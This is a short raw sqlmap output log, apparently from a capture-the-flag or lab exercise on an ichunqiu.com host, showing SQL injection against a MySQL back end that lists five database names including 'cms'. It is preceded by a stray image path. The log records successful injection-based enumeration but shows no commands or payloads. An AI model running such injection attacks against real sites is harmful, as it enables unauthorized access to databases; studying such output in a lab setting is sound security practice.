 [11:19:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[11:19:48] [INFO] fetching database names
[11:19:48] [INFO] fetching number of databases
[11:19:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:19:48] [INFO] retrieved: 5
[11:19:49] [INFO] retrieved: information_schema
[11:19:59] [INFO] retrieved: cms
[11:20:01] [INFO] retrieved: mysql
[11:20:03] [INFO] retrieved: performance_schema
[11:20:13] [INFO] retrieved: sys
available databases [5]:
[*] cms
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[11:20:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 363 times
[11:20:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/eci-2zegrucswvmjfq7qtnhl.cloudeci1.ichunqiu.com'
[11:20:15] [WARNING] your sqlmap version is outdated
[*] ending @ 11:20:15 /2023-08-11/